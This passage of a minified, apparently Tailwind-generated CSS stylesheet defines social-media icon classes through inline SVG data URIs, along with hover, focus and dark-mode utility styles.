1.141.195v3.325a9 9 0 0 0-.653-.036a27 27 0 0 0-.733-.009c-.707 0-1.259.096-1.675.309a1.7 1.7 0 0 0-.679.622c-.258.42-.374.995-.374 1.752v1.297h3.919l-.386 2.103l-.287 1.564h-3.246v8.245C19.396 23.238 24 18.179 24 12.044c0-6.627-5.373-12-12-12s-12 5.373-12 12c0 5.628 3.874 10.35 9.101 11.647'/%3E%3C/svg%3E");-webkit-mask:var(--tw-plugin-icons-url) no-repeat;mask:var(--tw-plugin-icons-url) no-repeat;-webkit-mask-size:100% 100%;mask-size:100% 100%;background-color:currentColor;width:1em;height:1em}.i-simple-icons-github{--tw-plugin-icons-url: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='currentColor' d='M12 .297c-6.63 0-12 5.373-12 12c0 5.303 3.438 9.8 8.205 11.385c.6.113.82-.258.82-.577c0-.285-.01-1.04-.015-2.04c-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729c1.205.084 1.838 1.236 1.838 1.236c1.07 1.835 2.809 1.305 3.495.998c.108-.776.417-1.305.76-1.605c-2.665-.3-5.466-1.332-5.466-5.93c0-1.31.465-2.38 1.235-3.22c-.135-.303-.54-1.523.105-3.176c0 0 1.005-.322 3.3 1.23c.96-.267 1.98-.399 3-.405c1.02.006 2.04.138 3 .405c2.28-1.552 3.285-1.23 3.285-1.23c.645 1.653.24 2.873.12 3.176c.765.84 1.23 1.91 1.23 3.22c0 4.61-2.805 5.625-5.475 5.92c.42.36.81 1.096.81 2.22c0 1.606-.015 2.896-.015 3.286c0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12'/%3E%3C/svg%3E");-webkit-mask:var(--tw-plugin-icons-url) no-repeat;mask:var(--tw-plugin-icons-url) no-repeat;-webkit-mask-size:100% 100%;mask-size:100% 100%;background-color:currentColor;width:1em;height:1em}.i-simple-icons-gitlab{--tw-plugin-icons-url: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='currentColor' d='m23.6 9.593l-.033-.086L20.3.98a.85.85 0 0 0-.336-.405a.875.875 0 0 0-1 .054a.9.9 0 0 0-.29.44L16.47 7.818H7.537L5.333 1.07a.86.86 0 0 0-.29-.441a.875.875 0 0 0-1-.054a.86.86 0 0 0-.336.405L.433 9.502l-.032.086a6.066 6.066 0 0 0 2.012 7.01l.01.009l.03.021l4.977 3.727l2.462 1.863l1.5 1.132a1.01 1.01 0 0 0 1.22 0l1.499-1.132l2.461-1.863l5.006-3.75l.013-.01a6.07 6.07 0 0 0 2.01-7.002'/%3E%3C/svg%3E");-webkit-mask:var(--tw-plugin-icons-url) no-repeat;mask:var(--tw-plugin-icons-url) no-repeat;-webkit-mask-size:100% 100%;mask-size:100% 100%;background-color:currentColor;width:1em;height:1em}.i-simple-icons-instagram{--tw-plugin-icons-url: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='currentColor' d='M7.03.084c-1.277.06-2.149.264-2.91.563a5.9 5.9 0 0 0-2.124 1.388a5.9 5.9 0 0 0-1.38 2.127C.321 4.926.12 5.8.064 7.076s-.069 1.688-.063 4.947s.021 3.667.083 4.947c.061 1.277.264 2.149.563 2.911c.308.789.72 1.457 1.388 2.123a5.9 5.9 0 0 0 2.129 1.38c.763.295 1.636.496 2.913.552c1.278.056 1.689.069 4.947.063s3.668-.021 4.947-.082c1.28-.06 2.147-.265 2.91-.563a5.9 5.9 0 0 0 2.123-1.388a5.9 5.9 0 0 0 1.38-2.129c.295-.763.496-1.636.551-2.912c.056-1.28.07-1.69.063-4.948c-.006-3.258-.02-3.667-.081-4.947c-.06-1.28-.264-2.148-.564-2.911a5.9 5.9 0 0 0-1.387-2.123a5.9 5.9 0 0 0-2.128-1.38c-.764-.294-1.636-.496-2.914-.55C15.647.009 15.236-.006 11.977 0S8.31.021 7.03.084m.14 21.693c-1.17-.05-1.805-.245-2.228-.408a3.7 3.7 0 0 1-1.382-.895a3.7 3.7 0 0 1-.9-1.378c-.165-.423-.363-1.058-.417-2.228c-.06-1.264-.072-1.644-.08-4.848c-.006-3.204.006-3.583.061-4.848c.05-1.169.246-1.805.408-2.228c.216-.561.477-.96.895-1.382a3.7 3.7 0 0 1 1.379-.9c.423-.165 1.057-.361 2.227-.417c1.265-.06 1.644-.072 4.848-.08c3.203-.006 3.583.006 4.85.062c1.168.05 1.804.244 2.227.408c.56.216.96.475 1.382.895s.681.817.9 1.378c.165.422.362 1.056.417 2.227c.06 1.265.074 1.645.08 4.848c.005 3.203-.006 3.583-.061 4.848c-.051 1.17-.245 1.805-.408 2.23c-.216.56-.477.96-.896 1.38a3.7 3.7 0 0 1-1.378.9c-.422.165-1.058.362-2.226.418c-1.266.06-1.645.072-4.85.079s-3.582-.006-4.848-.06m9.783-16.192a1.44 1.44 0 1 0 1.437-1.442a1.44 1.44 0 0 0-1.437 1.442M5.839 12.012a6.161 6.161 0 1 0 12.323-.024a6.162 6.162 0 0 0-12.323.024M8 12.008A4 4 0 1 1 12.008 16A4 4 0 0 1 8 12.008'/%3E%3C/svg%3E");-webkit-mask:var(--tw-plugin-icons-url) no-repeat;mask:var(--tw-plugin-icons-url) no-repeat;-webkit-mask-size:100% 100%;mask-size:100% 100%;background-color:currentColor;width:1em;height:1em}.i-simple-icons-linkedin{--tw-plugin-icons-url: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='currentColor' d='M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037c-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85c3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.06 2.06 0 0 1-2.063-2.065a2.064 2.064 0 1 1 2.063 2.065m1.782 13.019H3.555V9h3.564zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0z'/%3E%3C/svg%3E");-webkit-mask:var(--tw-plugin-icons-url) no-repeat;mask:var(--tw-plugin-icons-url) no-repeat;-webkit-mask-size:100% 100%;mask-size:100% 100%;background-color:currentColor;width:1em;height:1em}.i-simple-icons-qzone{--tw-plugin-icons-url: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='currentColor' d='M23.987 9.201c-.032-.099-.127-.223-.334-.258S16.3 7.537 16.3 7.537s-.105-.022-.198-.07c-.092-.047-.127-.167-.127-.167S12.447.954 12.349.768C12.25.58 12.104.53 12 .53s-.25.05-.349.238C11.553.954 8.025 7.3 8.025 7.3s-.036.12-.129.167c-.092.047-.197.07-.197.07S.555 8.907.347 8.942c-.208.036-.302.16-.333.258a.48.48 0 0 0 .125.45L5.5 15.14s.072.08.12.172c.015.104.004.21.004.21s-1.189 7.243-1.22 7.451a.46.46 0 0 0 .16.43c.082.062.232.106.42.013c.19-.093 6.813-3.261 6.813-3.261s.098-.044.201-.061s.201.06.201.06s6.624 3.17 6.813 3.262c.188.094.338.05.421-.013a.46.46 0 0 0 .16-.43l-.93-5.678c.875-.54 1.424-1.039 1.848-1.747c-2.594.97-6.007 1.717-9.416 1.866c-.915.041-2.41.097-3.473-.015c-.679-.07-1.17-.144-1.244-.438c-.053-.215.054-.46.545-.83l2.862-2.156c1.285-.968 3.56-2.47 3.56-2.732c0-.285-2.145-.78-4.038-.78c-1.945 0-2.276.131-2.812.167c-.488.034-.769.005-.804-.138c-.06-.248.183-.389.588-.568c.71-.314 1.86-.594 1.985-.626c.194-.052 3.082-.805 5.618-.535c1.319.14 3.245.668 3.245 1.276c0 .342-1.721 1.495-3.226 2.598c-1.149.843-2.217 1.56-2.217 1.688c0 .342 3.534 1.241 6.69 1.01l.003-.022c.048-.092.12-.172.12-.172l5.362-5.49a.48.48 0 0 0 .127-.45'/%3E%3C/svg%3E");-webkit-mask:var(--tw-plugin-icons-url) no-repeat;mask:var(--tw-plugin-icons-url) no-repeat;-webkit-mask-size:100% 100%;mask-size:100% 100%;background-color:currentColor;width:1em;height:1em}.i-simple-icons-rss{--tw-plugin-icons-url: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='currentColor' d='M19.199 24C19.199 13.467 10.533 4.8 0 4.8V0c13.165 0 24 10.835 24 24zM3.291 17.415a3.3 3.3 0 0 1 3.293 3.295A3.303 3.303 0 0 1 3.283 24C1.47 24 0 22.526 0 20.71s1.475-3.294 3.291-3.295M15.909 24h-4.665c0-6.169-5.075-11.245-11.244-11.245V8.09c8.727 0 15.909 7.184 15.909 15.91'/%3E%3C/svg%3E");-webkit-mask:var(--tw-plugin-icons-url) no-repeat;mask:var(--tw-plugin-icons-url) no-repeat;-webkit-mask-size:100% 100%;mask-size:100% 100%;background-color:currentColor;width:1em;height:1em}.i-simple-icons-sinaweibo{--tw-plugin-icons-url: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='currentColor' d='M10.098 20.323c-3.977.391-7.414-1.406-7.672-4.02c-.259-2.609 2.759-5.047 6.74-5.441c3.979-.394 7.413 1.404 7.671 4.018c.259 2.6-2.759 5.049-6.737 5.439zM9.05 17.219c-.384.616-1.208.884-1.829.602c-.612-.279-.793-.991-.406-1.593c.379-.595 1.176-.861 1.793-.601c.622.263.82.972.442 1.592m1.27-1.627c-.141.237-.449.353-.689.253c-.236-.09-.313-.361-.177-.586c.138-.227.436-.346.672-.24c.239.09.315.36.18.601zm.176-2.719c-1.893-.493-4.033.45-4.857 2.118c-.836 1.704-.026 3.591 1.886 4.21c1.983.64 4.318-.341 5.132-2.179c.8-1.793-.201-3.642-2.161-4.149m7.563-1.224c-.346-.105-.57-.18-.405-.615c.375-.977.42-1.804 0-2.404c-.781-1.112-2.915-1.053-5.364-.03c0 0-.766.331-.571-.271c.376-1.217.315-2.224-.27-2.809c-1.338-1.337-4.869.045-7.888 3.08C1.309 10.87 0 13.273 0 15.348c0 3.981 5.099 6.395 10.086 6.395c6.536 0 10.888-3.801 10.888-6.82c0-1.822-1.547-2.854-2.915-3.284zm1.908-5.092a3.1 3.1 0 0 0-2.96-.962a.786.786 0 0 0-.616.932a.79.79 0 0 0 .932.602a1.51 1.51 0 0 1 1.442.465c.376.421.466.977.316 1.473a.786.786 0 0 0 .51.992a.813.813 0 0 0 .992-.512a3.11 3.11 0 0 0-.646-3.035zm2.418-2.195c-1.576-1.757-3.905-2.419-6.054-1.968a.91.91 0 0 0-.706 1.081a.91.91 0 0 0 1.082.707a4.5 4.5 0 0 1 4.296 1.383a4.53 4.53 0 0 1 .947 4.416a.91.91 0 0 0 .586 1.157c.479.165.991-.104 1.157-.586a6.39 6.39 0 0 0-1.338-6.235z'/%3E%3C/svg%3E");-webkit-mask:var(--tw-plugin-icons-url) no-repeat;mask:var(--tw-plugin-icons-url) no-repeat;-webkit-mask-size:100% 100%;mask-size:100% 100%;background-color:currentColor;width:1em;height:1em}.i-simple-icons-slack{--tw-plugin-icons-url: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='currentColor' d='M5.042 15.165a2.53 2.53 0 0 1-2.52 2.523A2.53 2.53 0 0 1 0 15.165a2.527 2.527 0 0 1 2.522-2.52h2.52zm1.271 0a2.527 2.527 0 0 1 2.521-2.52a2.527 2.527 0 0 1 2.521 2.52v6.313A2.53 2.53 0 0 1 8.834 24a2.53 2.53 0 0 1-2.521-2.522zM8.834 5.042a2.53 2.53 0 0 1-2.521-2.52A2.53 2.53 0 0 1 8.834 0a2.53 2.53 0 0 1 2.521 2.522v2.52zm0 1.271a2.53 2.53 0 0 1 2.521 2.521a2.53 2.53 0 0 1-2.521 2.521H2.522A2.53 2.53 0 0 1 0 8.834a2.53 2.53 0 0 1 2.522-2.521zm10.122 2.521a2.53 2.53 0 0 1 2.522-2.521A2.53 2.53 0 0 1 24 8.834a2.53 2.53 0 0 1-2.522 2.521h-2.522zm-1.268 0a2.53 2.53 0 0 1-2.523 2.521a2.527 2.527 0 0 1-2.52-2.521V2.522A2.527 2.527 0 0 1 15.165 0a2.53 2.53 0 0 1 2.523 2.522zm-2.523 10.122a2.53 2.53 0 0 1 2.523 2.522A2.53 2.53 0 0 1 15.165 24a2.527 2.527 0 0 1-2.52-2.522v-2.522zm0-1.268a2.527 2.527 0 0 1-2.52-2.523a2.526 2.526 0 0 1 2.52-2.52h6.313A2.527 2.527 0 0 1 24 15.165a2.53 2.53 0 0 1-2.522 2.523z'/%3E%3C/svg%3E");-webkit-mask:var(--tw-plugin-icons-url) no-repeat;mask:var(--tw-plugin-icons-url) no-repeat;-webkit-mask-size:100% 100%;mask-size:100% 100%;background-color:currentColor;width:1em;height:1em}.i-simple-icons-steam{--tw-plugin-icons-url: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='currentColor' d='M11.979 0C5.678 0 .511 4.86.022 11.037l6.432 2.658a3.4 3.4 0 0 1 1.912-.59q.094.001.188.006l2.861-4.142V8.91a4.53 4.53 0 0 1 4.524-4.524c2.494 0 4.524 2.031 4.524 4.527s-2.03 4.525-4.524 4.525h-.105l-4.076 2.911l.004.159a3.39 3.39 0 0 1-3.39 3.396a3.41 3.41 0 0 1-3.331-2.727L.436 15.27C1.862 20.307 6.486 24 11.979 24c6.627 0 11.999-5.373 11.999-12S18.605 0 11.979 0M7.54 18.21l-1.473-.61c.262.543.714.999 1.314 1.25a2.551 2.551 0 0 0 3.337-3.324a2.547 2.547 0 0 0-3.255-1.413l1.523.63a1.878 1.878 0 0 1-1.445 3.467zm11.415-9.303a3.02 3.02 0 0 0-3.015-3.015a3.015 3.015 0 1 0 3.015 3.015m-5.273-.005a2.264 2.264 0 1 1 4.531 0a2.267 2.267 0 0 1-2.266 2.265a2.264 2.264 0 0 1-2.265-2.265'/%3E%3C/svg%3E");-webkit-mask:var(--tw-plugin-icons-url) no-repeat;mask:var(--tw-plugin-icons-url) no-repeat;-webkit-mask-size:100% 100%;mask-size:100% 100%;background-color:currentColor;width:1em;height:1em}.i-simple-icons-telegram{--tw-plugin-icons-url: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='currentColor' d='M11.944 0A12 12 0 0 0 0 12a12 12 0 0 0 12 12a12 12 0 0 0 12-12A12 12 0 0 0 12 0zm4.962 7.224c.1-.002.321.023.465.14a.5.5 0 0 1 .171.325c.016.093.036.306.02.472c-.18 1.898-.962 6.502-1.36 8.627c-.168.9-.499 1.201-.82 1.23c-.696.065-1.225-.46-1.9-.902c-1.056-.693-1.653-1.124-2.678-1.8c-1.185-.78-.417-1.21.258-1.91c.177-.184 3.247-2.977 3.307-3.23c.007-.032.014-.15-.056-.212s-.174-.041-.249-.024q-.159.037-5.061 3.345q-.72.495-1.302.48c-.428-.008-1.252-.241-1.865-.44c-.752-.245-1.349-.374-1.297-.789q.04-.324.893-.663q5.247-2.286 6.998-3.014c3.332-1.386 4.025-1.627 4.476-1.635'/%3E%3C/svg%3E");-webkit-mask:var(--tw-plugin-icons-url) no-repeat;mask:var(--tw-plugin-icons-url) no-repeat;-webkit-mask-size:100% 100%;mask-size:100% 100%;background-color:currentColor;width:1em;height:1em}.i-simple-icons-tencentqq{--tw-plugin-icons-url: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='currentColor' d='M21.395 15.035a40 40 0 0 0-.803-2.264l-1.079-2.695c.001-.032.014-.562.014-.836C19.526 4.632 17.351 0 12 0S4.474 4.632 4.474 9.241c0 .274.013.804.014.836l-1.08 2.695a39 39 0 0 0-.802 2.264c-1.021 3.283-.69 4.643-.438 4.673c.54.065 2.103-2.472 2.103-2.472c0 1.469.756 3.387 2.394 4.771c-.612.188-1.363.479-1.845.835c-.434.32-.379.646-.301.778c.343.578 5.883.369 7.482.189c1.6.18 7.14.389 7.483-.189c.078-.132.132-.458-.301-.778c-.483-.356-1.233-.646-1.846-.836c1.637-1.384 2.393-3.302 2.393-4.771c0 0 1.563 2.537 2.103 2.472c.251-.03.581-1.39-.438-4.673'/%3E%3C/svg%3E");-webkit-mask:var(--tw-plugin-icons-url) no-repeat;mask:var(--tw-plugin-icons-url) no-repeat;-webkit-mask-size:100% 100%;mask-size:100% 100%;background-color:currentColor;width:1em;height:1em}.i-simple-icons-tiktok{--tw-plugin-icons-url: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='currentColor' d='M12.525.02c1.31-.02 2.61-.01 3.91-.02c.08 1.53.63 3.09 1.75 4.17c1.12 1.11 2.7 1.62 4.24 1.79v4.03c-1.44-.05-2.89-.35-4.2-.97c-.57-.26-1.1-.59-1.62-.93c-.01 2.92.01 5.84-.02 8.75c-.08 1.4-.54 2.79-1.35 3.94c-1.31 1.92-3.58 3.17-5.91 3.21c-1.43.08-2.86-.31-4.08-1.03c-2.02-1.19-3.44-3.37-3.65-5.71c-.02-.5-.03-1-.01-1.49c.18-1.9 1.12-3.72 2.58-4.96c1.66-1.44 3.98-2.13 6.15-1.72c.02 1.48-.04 2.96-.04 4.44c-.99-.32-2.15-.23-3.02.37c-.63.41-1.11 1.04-1.36 1.75c-.21.51-.15 1.07-.14 1.61c.24 1.64 1.82 3.02 3.5 2.87c1.12-.01 2.19-.66 2.77-1.61c.19-.33.4-.67.41-1.06c.1-1.79.06-3.57.07-5.36c.01-4.03-.01-8.05.02-12.07'/%3E%3C/svg%3E");-webkit-mask:var(--tw-plugin-icons-url) no-repeat;mask:var(--tw-plugin-icons-url) no-repeat;-webkit-mask-size:100% 100%;mask-size:100% 100%;background-color:currentColor;width:1em;height:1em}.i-simple-icons-twitter{--tw-plugin-icons-url: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='currentColor' d='M21.543 7.104c.015.211.015.423.015.636c0 6.507-4.954 14.01-14.01 14.01v-.003A13.94 13.94 0 0 1 0 19.539a9.88 9.88 0 0 0 7.287-2.041a4.93 4.93 0 0 1-4.6-3.42a4.9 4.9 0 0 0 2.223-.084A4.926 4.926 0 0 1 .96 9.167v-.062a4.9 4.9 0 0 0 2.235.616A4.93 4.93 0 0 1 1.67 3.148a13.98 13.98 0 0 0 10.15 5.144a4.929 4.929 0 0 1 8.39-4.49a9.9 9.9 0 0 0 3.128-1.196a4.94 4.94 0 0 1-2.165 2.724A9.8 9.8 0 0 0 24 4.555a10 10 0 0 1-2.457 2.549'/%3E%3C/svg%3E");-webkit-mask:var(--tw-plugin-icons-url) no-repeat;mask:var(--tw-plugin-icons-url) no-repeat;-webkit-mask-size:100% 100%;mask-size:100% 100%;background-color:currentColor;width:1em;height:1em}.i-simple-icons-wechat{--tw-plugin-icons-url: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='currentColor' d='M8.691 2.188C3.891 2.188 0 5.476 0 9.53c0 2.212 1.17 4.203 3.002 5.55a.59.59 0 0 1 .213.665l-.39 1.48c-.019.07-.048.141-.048.213c0 .163.13.295.29.295a.33.33 0 0 0 .167-.054l1.903-1.114a.86.86 0 0 1 .717-.098a10.2 10.2 0 0 0 2.837.403c.276 0 .543-.027.811-.05c-.857-2.578.157-4.972 1.932-6.446c1.703-1.415 3.882-1.98 5.853-1.838c-.576-3.583-4.196-6.348-8.596-6.348M5.785 5.991c.642 0 1.162.529 1.162 1.18a1.17 1.17 0 0 1-1.162 1.178A1.17 1.17 0 0 1 4.623 7.17c0-.651.52-1.18 1.162-1.18zm5.813 0c.642 0 1.162.529 1.162 1.18a1.17 1.17 0 0 1-1.162 1.178a1.17 1.17 0 0 1-1.162-1.178c0-.651.52-1.18 1.162-1.18m5.34 2.867c-1.797-.052-3.746.512-5.28 1.786c-1.72 1.428-2.687 3.72-1.78 6.22c.942 2.453 3.666 4.229 6.884 4.229c.826 0 1.622-.12 2.361-.336a.72.72 0 0 1 .598.082l1.584.926a.3.3 0 0 0 .14.047c.134 0 .24-.111.24-.247c0-.06-.023-.12-.038-.177l-.327-1.233a.6.6 0 0 1-.023-.156a.49.49 0 0 1 .201-.398C23.024 18.48 24 16.82 24 14.98c0-3.21-2.931-5.837-6.656-6.088V8.89c-.135-.01-.27-.027-.407-.03zm-2.53 3.274c.535 0 .969.44.969.982a.976.976 0 0 1-.969.983a.976.976 0 0 1-.969-.983c0-.542.434-.982.97-.982zm4.844 0c.535 0 .969.44.969.982a.976.976 0 0 1-.969.983a.976.976 0 0 1-.969-.983c0-.542.434-.982.969-.982'/%3E%3C/svg%3E");-webkit-mask:var(--tw-plugin-icons-url) no-repeat;mask:var(--tw-plugin-icons-url) no-repeat;-webkit-mask-size:100% 100%;mask-size:100% 100%;background-color:currentColor;width:1em;height:1em}.i-simple-icons-x{--tw-plugin-icons-url: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='currentColor' d='M18.901 1.153h3.68l-8.04 9.19L24 22.846h-7.406l-5.8-7.584l-6.638 7.584H.474l8.6-9.83L0 1.154h7.594l5.243 6.932ZM17.61 20.644h2.039L6.486 3.24H4.298Z'/%3E%3C/svg%3E");-webkit-mask:var(--tw-plugin-icons-url) no-repeat;mask:var(--tw-plugin-icons-url) no-repeat;-webkit-mask-size:100% 100%;mask-size:100% 100%;background-color:currentColor;width:1em;height:1em}.i-simple-icons-youtube{--tw-plugin-icons-url: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='currentColor' d='M23.498 6.186a3.02 3.02 0 0 0-2.122-2.136C19.505 3.545 12 3.545 12 3.545s-7.505 0-9.377.505A3.02 3.02 0 0 0 .502 6.186C0 8.07 0 12 0 12s0 3.93.502 5.814a3.02 3.02 0 0 0 2.122 2.136c1.871.505 9.376.505 9.376.505s7.505 0 9.377-.505a3.02 3.02 0 0 0 2.122-2.136C24 15.93 24 12 24 12s0-3.93-.502-5.814M9.545 15.568V8.432L15.818 12z'/%3E%3C/svg%3E");-webkit-mask:var(--tw-plugin-icons-url) no-repeat;mask:var(--tw-plugin-icons-url) no-repeat;-webkit-mask-size:100% 100%;mask-size:100% 100%;background-color:currentColor;width:1em;height:1em}.i-simple-icons-zhihu{--tw-plugin-icons-url: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='currentColor' d='M5.721 0C2.251 0 0 2.25 0 5.719V18.28C0 21.751 2.252 24 5.721 24h12.56C21.751 24 24 21.75 24 18.281V5.72C24 2.249 21.75 0 18.281 0zm1.964 4.078q-.408 1.096-.68 2.11h4.587c.545-.006.445 1.168.445 1.171H9.384a58 58 0 0 1-.112 3.797h2.712c.388.023.393 1.251.393 1.266H9.183a9.2 9.2 0 0 1-.408 2.102l.757-.604c.452.456 1.512 1.712 1.906 2.177c.473.681.063 2.081.063 2.081l-2.794-3.382c-.653 2.518-1.845 3.607-1.845 3.607c-.523.468-1.58.82-2.64.516c2.218-1.73 3.44-3.917 3.667-6.497H4.491c0-.015.197-1.243.806-1.266h2.71c.024-.32.086-3.254.086-3.797H6.598c-.136.406-.158.447-.268.753c-.594 1.095-1.603 1.122-1.907 1.155c.906-1.821 1.416-3.6 1.591-4.064c.425-1.124 1.671-1.125 1.671-1.125M13.078 6h6.377v11.33h-2.573l-2.184 1.373l-.401-1.373h-1.219zm1.313 1.219v8.86h.623l.263.937l1.455-.938h1.456v-8.86z'/%3E%3C/svg%3E");-webkit-mask:var(--tw-plugin-icons-url) no-repeat;mask:var(--tw-plugin-icons-url) no-repeat;-webkit-mask-size:100% 100%;mask-size:100% 100%;background-color:currentColor;width:1em;height:1em}.i-bx-arrow-to-top{--tw-plugin-icons-url: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='currentColor' d='M6 4h12v2H6zm.707 11.707L11 11.414V20h2v-8.586l4.293 4.293l1.414-1.414L12 7.586l-6.707 6.707z'/%3E%3C/svg%3E");-webkit-mask:var(--tw-plugin-icons-url) no-repeat;mask:var(--tw-plugin-icons-url) no-repeat;-webkit-mask-size:100% 100%;mask-size:100% 100%;background-color:currentColor;width:1em;height:1em}.dark\:prose-invert:is(.dark *){--tw-prose-body: var(--tw-prose-invert-body);--tw-prose-headings: var(--tw-prose-invert-headings);--tw-prose-lead: var(--tw-prose-invert-lead);--tw-prose-links: var(--tw-prose-invert-links);--tw-prose-bold: var(--tw-prose-invert-bold);--tw-prose-counters: var(--tw-prose-invert-counters);--tw-prose-bullets: var(--tw-prose-invert-bullets);--tw-prose-hr: var(--tw-prose-invert-hr);--tw-prose-quotes: var(--tw-prose-invert-quotes);--tw-prose-quote-borders: var(--tw-prose-invert-quote-borders);--tw-prose-captions: var(--tw-prose-invert-captions);--tw-prose-kbd: var(--tw-prose-invert-kbd);--tw-prose-kbd-shadows: var(--tw-prose-invert-kbd-shadows);--tw-prose-code: var(--tw-prose-invert-code);--tw-prose-pre-code: var(--tw-prose-invert-pre-code);--tw-prose-pre-bg: var(--tw-prose-invert-pre-bg);--tw-prose-th-borders: var(--tw-prose-invert-th-borders);--tw-prose-td-borders: var(--tw-prose-invert-td-borders)}.before\:absolute:before{content:var(--tw-content);position:absolute}.before\:inset-0:before{content:var(--tw-content);top:0;right:0;bottom:0;left:0}.before\:bg-black\/40:before{content:var(--tw-content);background-color:#0006}.hover\:-translate-y-1:hover{--tw-translate-y: -.25rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.hover\:border-gray-400:hover{--tw-border-opacity: 1;border-color:rgb(156 163 175 / var(--tw-border-opacity, 1))}.hover\:border-indigo-400:hover{--tw-border-opacity: 1;border-color:rgb(129 140 248 / var(--tw-border-opacity, 1))}.hover\:bg-gray-100:hover{--tw-bg-opacity: 1;background-color:rgb(243 244 246 / var(--tw-bg-opacity, 1))}.hover\:bg-gray-200:hover{--tw-bg-opacity: 1;background-color:rgb(229 231 235 / var(--tw-bg-opacity, 1))}.hover\:bg-gray-50:hover{--tw-bg-opacity: 1;background-color:rgb(249 250 251 / var(--tw-bg-opacity, 1))}.hover\:text-black:hover{--tw-text-opacity: 1;color:rgb(0 0 0 / var(--tw-text-opacity, 1))}.hover\:text-blue-600:hover{--tw-text-opacity: 1;color:rgb(37 99 235 / var(--tw-text-opacity, 1))}.hover\:text-gray-500:hover{--tw-text-opacity: 1;color:rgb(107 114 128 / var(--tw-text-opacity, 1))}.hover\:text-gray-600:hover{--tw-text-opacity: 1;color:rgb(75 85 99 / var(--tw-text-opacity, 1))}.hover\:text-gray-900:hover{--tw-text-opacity: 1;color:rgb(17 24 39 / var(--tw-text-opacity, 1))}.hover\:text-red-700:hover{--tw-text-opacity: 1;color:rgb(185 28 28 / var(--tw-text-opacity, 1))}.hover\:underline:hover{text-decoration-line:underline}.hover\:opacity-70:hover{opacity:.7}.hover\:shadow:hover{--tw-shadow: 0 1px 3px 0 rgb(0 0 0 / .1), 0 1px 2px -1px rgb(0 0 0 / .1);--tw-shadow-colored: 0 1px 3px 0 var(--tw-shadow-color), 0 1px 2px -1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.hover\:shadow-lg:hover{--tw-shadow: 0 10px 15px -3px rgb(0 0 0 / .1), 0 4px 6px -4px rgb(0 0 0 / .1);--tw-shadow-colored: 0 10px 15px -3px var(--tw-shadow-color), 0 4px 6px -4px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.hover\:shadow-md:hover{--tw-shadow: 0 4px 6px -1px rgb(0 0 0 / .1), 0 2px 4px -2px rgb(0 0 0 / .1);--tw-shadow-colored: 0 4px 6px -1px var(--tw-shadow-color), 0 2px 4px -2px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.hover\:shadow-sm:hover{--tw-shadow: 0 1px 2px 0 rgb(0 0 0 / .05);--tw-shadow-colored: 0 1px 2px 0 var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.hover\:ring-2:hover{--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}.focus\:shadow-none:focus{--tw-shadow: 0 0 #0000;--tw-shadow-colored: 0 0 